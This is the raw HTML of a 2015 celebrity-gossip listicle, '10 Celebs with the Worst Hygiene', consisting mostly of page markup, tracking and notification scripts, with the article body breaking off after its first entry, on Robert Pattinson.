<link rel='stylesheet' id='iecss-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/css/iecss.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='media-queries-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-fashion-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/style-fashion.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='googlefonts-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Open+Sans:300,400,600,700,800' type='text/css' media='screen' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen%2BSans%3A300%2C400%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.famefocus.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
				<script type="text/javascript">
					function getParameterByName(name) { 
						name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
						var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
						return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
					} 
					var np = getParameterByName('np');
					if(np == '1') {
						var dataLayer = dataLayer || [];
						dataLayer.push({ 'event' : 'listicleNewPost' });
						window.listicle = 'listicleNewPost';
					}
				</script>
			<link rel="https://api.w.org/" href="https://www.famefocus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.famefocus.com/wp-json/wp/v2/posts/3452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.famefocus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.famefocus.com/?p=3452' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fcelebrity%2F10-celebs-with-the-worst-hygiene%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fcelebrity%2F10-celebs-with-the-worst-hygiene%2F&#038;format=xml" />
 
			<meta property="fb:app_id" content="705363276239451" />
				<script type="text/javascript">
			var dataLayer = dataLayer || [];
			dataLayer.push({ 'cache_group': '', 'post_id': '3452', 'post_type': 'post', 'event': 'monkey_utils' });
		</script>
	
<style type="text/css">





.single .archive-list-out,
.single .archive-list-in {
	margin-right: 0;
	}

.feat-sub-out,
.feat-sub-in {
	margin-right: 0;
	}

.feat-main-sub {
	margin-left: 1.48075024679%; /* 15px / 1013px */
	width: 32.3461665021%; /* 327.66px / 1013px */
	}

.feat-main-sub:first-child {
	margin-left: 0;
	}

.page .post-body-out,
.page .post-body-in {
	margin-left: 0;
	overflow: visible;
	}

@media screen and (max-width: 1002px) {
#foot-wrap {
	margin-bottom: 55px;
	}
}



@media screen and (max-width: 767px) {
	#main-nav-wrap {
		top: 0 !important;
		}

	header {
		height: 60px;
		}
}


@media screen and (max-width: 1249px) and (min-width: 1099px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1099px) and (min-width: 1004px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1003px) and (min-width: 900px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 899px) and (min-width: 768px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}


</style>

<style type="text/css">
</style>

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.famefocus.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'beab4149-6ae5-49ba-b054-3e0670805bc0';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.famefocus.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3e92607c-8739-4c7c-a9d2-0fad99546ed2";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['circle.foreground'] = 'white';
oneSignal_options['notifyButton']['colors']['pulse.color'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['dialog.button.background'] = '#ee0077';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
</head>

<body class="wp-singular post-template-default single single-post postid-3452 single-format-standard wp-theme-devoe wp-child-theme-fame-focus">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMGHJC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="site">
<div class="fly-but-wrap">
	<span></span>
	<span></span>
	<span></span>
	<span></span>
</div><!--fly-but-wrap-->
<div id="fly-wrap">
		<div class="fly-bottom-wrap">
			<span class="fly-soc-head left relative">Connect</span>
			<ul class="fly-bottom-soc left relative">
									<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank">
						<li class="fb-soc">
							<i class="fa fa-facebook-square fa-2"></i>
						</li>
					</a>
													<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank">
						<li class="twit-soc">
							<i class="fa fa-twitter fa-2"></i>
						</li>
					</a>
																									<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank">
						<li class="yt-soc">
							<i class="fa fa-youtube-play fa-2"></i>
						</li>
					</a>
																					<a href="https://www.famefocus.com/feed/rss/" target="_blank">
						<li class="rss-soc">
							<i class="fa fa-rss fa-2"></i>
						</li>
					</a>
							</ul>
			<div class="fly-to-top back-to-top left relative">
				<i class="fa fa-angle-up fa-3"></i>
				<span class="to-top-text">To Top</span>
			</div><!--fly-to-top-->
		</div><!--fly-bottom-wrap-->
		<div class="fly-search-out">
			<div class="fly-search-in">
				<div class="fly-but-search left relative">
					<form method="get" id="searchform" action="https://www.famefocus.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>				</div><!--fly-but-search-->
			</div><!--fly-search-in-->
		</div><!--fly-search-out-->
		<div id="fly-menu-wrap">
				<div class="fly-menu-out">
					<div class="fly-menu-in">
						<nav class="main-menu left relative">
							<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3895"><a href="https://www.famefocus.com/news/">News</a></li>
<li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://www.famefocus.com/video/">Video</a></li>
<li id="menu-item-42428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42428"><a target="_blank" href="https://twitter.com/focusfame">Fame on Twitter</a></li>
<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://www.famefocus.com/movies/">Movies</a></li>
<li id="menu-item-42432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42432"><a target="_blank" href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q">YouTube Channel</a></li>
<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3897"><a href="https://www.famefocus.com/tv/">TV</a></li>
<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3891"><a href="https://www.famefocus.com/entertainment/">Entertainment</a></li>
<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3890"><a href="https://www.famefocus.com/celebrity/">Celebrity</a></li>
<li id="menu-item-5636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55038"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-31442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31442"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-31443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31443"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-42430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42430"><a target="_blank" href="https://www.facebook.com/focusonfame/">Famebook</a></li>
</ul></div>						</nav>
					</div><!--fly-menu-in-->
				</div><!--fly-menu-out-->
		</div><!--fly-menu-wrap-->
</div><!--fly-wrap-->	<div id="site-out">
		<div id="site-in">
		</div><!--site-in-->
		<div id="site-fixed">
	<header>
		<div id="main-nav-wrap">
			<div class="main-nav-out">
				<div class="main-nav-in">
					<div id="main-nav-contain" class="relative">
						<div class="main-nav-contain-out">
							<div id="main-nav-logo" class="left relative">
																	<a itemprop="url" href="https://www.famefocus.com"><img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo@2x.png 2x" alt="Fame Focus" /></a>
																							</div><!--main-nav-logo-->
							<div class="main-nav-contain-in">
								<div id="main-nav-right" class="left relative">
																			<div class="small-nav-wrap" class="left relative">
											<div class="menu"><ul>
<li class="page_item page-item-192"><a href="https://www.famefocus.com/about/">About</a></li>
<li class="page_item page-item-8720"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li class="page_item page-item-193"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-3392"><a href="https://www.famefocus.com/">Home</a></li>
<li class="page_item page-item-191"><a href="https://www.famefocus.com/privacy/">Privacy</a></li>
<li class="page_item page-item-23248"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li class="page_item page-item-194"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
</ul></div>
										</div><!--small-nav-wrap-->
																	</div><!--main-nav-right-->
							</div><!--main-nav-contain-in-->
						</div><!--main-nav-contain-out-->
					</div><!--main-nav-contain-->
				</div><!--main-nav-in-->
			</div><!--main-nav-out-->
		</div><!--main-nav-wrap-->
	</header>

	
	<div id="content-out" class="relative">
		<div id="content-in" class="relative">
														<div class="sec-marg-out relative">
					<div class="sec-marg-in">
						<div id="top-posts-wrap" class="left relative">
							<div class="horz-list-wrap left relative">
								<ul class="horz-list left relative">
																			<li>
											<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																	</ul>
							</div><!--horz-list-wrap-->
						</div><!--top-posts-wrap-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
										<div id="main-content-wrap" class="left relative">
				<div id="main-content-contain" class="left relative infinite-content">
		<div id="content-wrap" class="left relative"  itemscope itemtype="http://schema.org/Article">
		<div class="sec-marg-out4 relative">
			<div class="sec-marg-in4">
				<article class="post-3452 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity tag-on-outbrain">
					<div id="post-header" class="left relative">
						<div class="sec-marg-out relative">
							<div class="sec-marg-in">
								<div class="post-info-top left relative">
									<span class="post-cat"><a href="https://www.famefocus.com/celebrity/">Celebrity</a></span><span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-01-14" pubdate>January 14, 2015</time></span>								</div><!--post-info-top-->
								<h1 class="post-title left" itemprop="name headline">10 Celebs with the Worst Hygiene</h1>
																<div class="post-info-left left relative show-mobile">
									<div class="sec-marg-out relative">
										<div class="sec-marg-in">
											<div class="post-info-left-top left relative">
																									<div class="author-info left relative">
														<div class="author-img left relative">
															<img data-del="avatar" src='https://www.famefocus.com/wp-content/uploads/2017/03/1001680_10153069448755188_13679532_n-150x150.jpg' class='avatar pp-user-avatar avatar-120 photo ' height='120' width='120'/>														</div><!--author-img-->
														<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/katie/" title="Posts by Katie Rosbottom" rel="author">Katie Rosbottom</a></span>
													</div><!--author-info-->
																																											
																							</div><!--post-info-left-top-->
											<div class="post-info-left-bot left relative">
																							<div class="post-soc-out">
													<div class="post-soc-in">
														<div class="post-soc-share left relative">
															<div class="soc-count-mobi">
																						
															</div><!--soc-count-mobi-->
															<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/&t=10 Celebs with the Worst Hygiene', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
															<a href="#" onclick="window.open('http://twitter.com/share?text=10 Celebs with the Worst Hygiene -&url=https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
															<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/&media=https://www.famefocus.com/wp-content/uploads/2014/08/megan-fox1-400x600.jpg&description=10 Celebs with the Worst Hygiene', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
														</div><!--post-soc-share-->
													</div><!--post-soc-in-->
												</div><!--post-soc-out-->
																																		<div class="prev-next-posts left relative">
													<div class="prev-next-item left relative"><a href="https://www.famefocus.com/celebrity/10-stars-who-stink/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2015/01/Johnny-Depp-stinks-e1441737275626-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="johnny depp" decoding="async" fetchpriority="high" srcset="https://www.famefocus.com/wp-content/uploads/2015/01/Johnny-Depp-stinks-e1441737275626-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2015/01/Johnny-Depp-stinks-e1441737275626-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2015/01/Johnny-Depp-stinks-e1441737275626-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>10 Stars Who Stink</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/celebrity/8-stars-you-never-knew-had-epilepsy/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2015/01/danny-glover-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="stars you never knew had epilepsy" decoding="async" srcset="https://www.famefocus.com/wp-content/uploads/2015/01/danny-glover-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2015/01/danny-glover-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2015/01/danny-glover-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>8 Stars You Never Knew Had Epilepsy</div></a></div>												</div><!--prev-next-posts-->
																						</div><!--post-info-left-bot-->
										</div><!--sec-marg-in-->
									</div><!--sec-marg-out-->
								</div><!--post-info-left-->
																							</div><!--sec-marg-in-->
						</div><!--sec-marg-out-->
					</div><!--post-header-->
					<div id="post-area" class="left relative">
												<div class="post-body-out">
														<div class="post-info-left left relative hide-mobile">
								<div class="sec-marg-out relative">
									<div class="sec-marg-in">
										<div class="post-info-left-top left relative">
																							<div class="author-info left relative">
													<div class="author-img left relative">
														<img data-del="avatar" src='https://www.famefocus.com/wp-content/uploads/2017/03/1001680_10153069448755188_13679532_n-150x150.jpg' class='avatar pp-user-avatar avatar-120 photo ' height='120' width='120'/>													</div><!--author-img-->
													<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/katie/" title="Posts by Katie Rosbottom" rel="author">Katie Rosbottom</a></span>
												</div><!--author-info-->
																																								
																					</div><!--post-info-left-top-->
										<div class="post-info-left-bot left relative">
																					<div class="post-soc-out">
												<div class="post-soc-in">
													<div class="post-soc-share left relative">
														<div class="soc-count-mobi">
																					
														</div><!--soc-count-mobi-->
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/&t=10 Celebs with the Worst Hygiene', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
														<a href="#" onclick="window.open('http://twitter.com/share?text=10 Celebs with the Worst Hygiene -&url=https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
														<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/&media=https://www.famefocus.com/wp-content/uploads/2014/08/megan-fox1-400x600.jpg&description=10 Celebs with the Worst Hygiene', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
													</div><!--post-soc-share-->
												</div><!--post-soc-in-->
											</div><!--post-soc-out-->
																															<div class="prev-next-posts left relative">
												<div class="prev-next-item left relative"><a href="https://www.famefocus.com/celebrity/10-stars-who-stink/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2015/01/Johnny-Depp-stinks-e1441737275626-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="johnny depp" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2015/01/Johnny-Depp-stinks-e1441737275626-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2015/01/Johnny-Depp-stinks-e1441737275626-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2015/01/Johnny-Depp-stinks-e1441737275626-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>10 Stars Who Stink</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/celebrity/8-stars-you-never-knew-had-epilepsy/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2015/01/danny-glover-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="stars you never knew had epilepsy" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2015/01/danny-glover-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2015/01/danny-glover-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2015/01/danny-glover-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>8 Stars You Never Knew Had Epilepsy</div></a></div>											</div><!--prev-next-posts-->
																				</div><!--post-info-left-bot-->
									</div><!--sec-marg-in-->
								</div><!--sec-marg-out-->
							</div><!--post-info-left-->
														<div class="post-body-in">
								<div id="content-area" class="left relative" itemprop="articleBody">
																																																																					<div id="featured-image" class="left relative sec-feat">
																														<img itemprop="image" src="https://www.famefocus.com/wp-content/uploads/2014/08/megan-fox1-400x600.jpg" />
																													</div><!--featured-image-->
																																																																<div class="content-area-cont left relative">
										<div class="sec-marg-out relative">
											<div class="sec-marg-in">
												<div class="content-area-out">
													<div class="content-area-in">
														<div class="content-main left relative">
																																																																																																									<div id="featured-image" class="left relative prim-feat">
																																										<img itemprop="image" src="https://www.famefocus.com/wp-content/uploads/2014/08/megan-fox1-400x600.jpg" />
																																									</div><!--featured-image-->
																																																																																																				<p>We expect the rich and famous to pamper themselves regularly, so you may be surprised to hear that some of these A-listers are anti-deodorant/anti-cleanliness. We get it, the grunge look works for some guys in Hollywood, but completely abandoning your hygiene practices is not healthy. Find which of these ten celebs with the worst hygiene hasn&#8217;t used antiperspirant in over 20 years!</p>
<h2>1. Robert Pattinson</h2>
<p>The <em>Twilight</em> star has always been known for his good looks, but here&#8217;s something you might not know about the 28-year-old actor. He stinks! Cast members who worked with Pattinson on <em>Twilight</em> reported that actor &#8220;never showers and it drives people crazy on set.&#8221; Pattinson even said, &#8220;I don&#8217;t really see the point in washing your hair. If you don&#8217;t care if your hair&#8217;s clean or not then why would you wash it?&#8221;</p>
<figure class="wp-caption alignnone" id="attachment_3453"><img loading="lazy" decoding="async" width="620" height="930" src="https://www.famefocus.com/wp-content/uploads/2015/01/robert-pattinson-683x1024.jpg" class="attachment-large size-large" alt="celebs with the worst hygiene" srcset="https://www.famefocus.com/wp-content/uploads/2015/01/robert-pattinson-683x1024.jpg 683w, https://www.famefocus.com/wp-content/uploads/2015/01/robert-pattinson-200x300.jpg 200w, https://www.famefocus.com/wp-content/uploads/2015/01/robert-pattinson-467x700.jpg 467w, https://www.famefocus.com/wp-content/uploads/2015/01/robert-pattinson-480x720.jpg 480w, https://www.famefocus.com/wp-content/uploads/2015/01/robert-pattinson-320x480.jpg 320w, https://www.famefocus.com/wp-content/uploads/2015/01/robert-pattinson-881x1322.jpg 881w, https://www.famefocus.com/wp-content/uploads/2015/01/robert-pattinson-768x1152.jpg 768w" sizes="auto, (max-width: 620px) 100vw, 620px" /><figcaption class="wp-caption-text"><a href="http://www.shutterstock.com/gallery-564025p1.html" target="_blank">Helga Esteb</a> - <a 